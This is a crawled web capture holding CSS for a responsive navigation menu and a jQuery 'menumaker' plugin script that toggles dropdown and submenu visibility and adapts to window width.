} 	 
  

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul li a	{  

 		 padding-left: 25px;
  }
#syceq ul ul ul li a	{	
		
 padding-left: 35px; 
	} 
	
	 #syceq ul ul li a	{  
  color: #F9F5F2;
    background: none;	   }	
	 #syceq ul ul li:hover > a,
  #syceq ul ul li.active > a	{font-weight:bolder;	}
   
#syceq ul ul,
  #syceq ul ul ul,
  #syceq.align-right ul ul	{ 

 
    left: 0;

 position: relative;
 		
    margin: 0;
 

 
 
    width: 100%;  



    text-align: left;

 
  }
 
#syceq > ul > li.has-sub > a:after,
  #syceq > ul > li.has-sub > a:before,
  #syceq ul ul > li.has-sub > a:after,
  #syceq ul ul > li.has-sub > a:before	{
  	
 
display: none;	}

  		#syceq #menu-button	{


 	
    text-transform: uppercase; 	
    padding: 17px; 	 display: block;   
    color: #F9F5F2;  
	border: 1px solid #F9F5F2;

 
    font-weight: 700;

  
    cursor: pointer;
 	 
    font-size: 12px;		
}


 #syceq #menu-button:after	{  


    height: 4px;	
    right: 17px;

 

    border-bottom: 2px solid #F9F5F2;  
    display: block;  
  position: absolute;	   
    width: 20px; 

  
    top: 22px; 
    content: ''; 
    border-top: 2px solid #F9F5F2; 	   }

 
  #syceq #menu-button:before	{	 


  	
    top: 16px;
    content: ''; 
    right: 17px;
	
	
    width: 20px;

 
    display: block;	 	 
 position: absolute;	 
    background: #F9F5F2;

  
    height: 2px;

}  

		#syceq #menu-button.menu-opened:after	{ 

		

    width: 15px;
	
 
    -webkit-transform: rotate(45deg);	
    border: 0;
	
    transform: rotate(45deg);	
 

    height: 2px;  	top: 23px;

    -moz-transform: rotate(45deg); 	  
    -ms-transform: rotate(45deg);		
	
    -o-transform: rotate(45deg);

  

	background: #F9F5F2;	}
 
		#syceq #menu-button.menu-opened:before	{	
top: 23px;
  
    -moz-transform: rotate(-45deg);


    transform: rotate(-45deg); 
    -o-transform: rotate(-45deg);
		
    width: 15px;
	
    -webkit-transform: rotate(-45deg);
   
    -ms-transform: rotate(-45deg);
   
	background: #F9F5F2;  

} 
 
#syceq .submenu-button	{ 
    top: 0;
 
    width: 46px;  
 
 
    z-index: 99; 



    border-left: 1px solid #F9F5F2;	 
    display: block;

    height: 46px;   
    right: 0;	position: absolute;
    cursor: pointer; 			}  


#syceq .submenu-button.submenu-opened	{ 	 background: #F9F5F2;  	 	} 
  #syceq ul ul .submenu-button	{
height: 34px;
 



    width: 34px;		
}		
	 #syceq .submenu-button:after	{
 
    top: 22px;

	



    right: 19px;
  
    content: ''; 


    width: 8px;

position: absolute; 
	  
    display: block;	 

    height: 2px;


    background: #F9F5F2; 
} 	 

#syceq ul ul .submenu-button:after	{   top: 15px;


    right: 13px; 
		}  
 #syceq .submenu-button.submenu-opened:after	{ 	  	background: #2F383D;
   }		

/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq .submenu-button:before	{
		 
    display: block;


 
    right: 22px; position: absolute;
  
    width: 2px;




    content: '';     

    height: 8px;
 

 

    background: #F9F5F2;	 
    top: 19px;}	 		  
 
/*\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

	#syceq ul ul .submenu-button:before

\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\*/
#syceq ul ul .submenu-button:before	{
  top: 12px;
    right: 16px; 	 
} 	 
#syceq .submenu-button.submenu-opened:before	{		
 
	
 	display: none; 		}

 
	}



--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zuta.js
body_size: 676
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var cyjyriviqu = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        cyjyriviqu.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var pyvu = $(this).next('ul');
          if (pyvu.hasClass('open')) { 
            pyvu.hide().removeClass('open');
          }
          else {
            pyvu.show().addClass('open');
            if (settings.format === "dropdown") {
              pyvu.find('ul').show();
            }
          }
        });

        cyjyriviqu.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          cyjyriviqu.find(".has-sub").prepend('<span class="submenu-button"></span>');
          cyjyriviqu.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else cyjyriviqu.addClass('dropdown');

        if (settings.sticky === true) cyjyriviqu.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            cyjyriviqu.find('ul').show();
          }

          if ($(window).width() <= 768) {
            cyjyriviqu.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#syceq").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
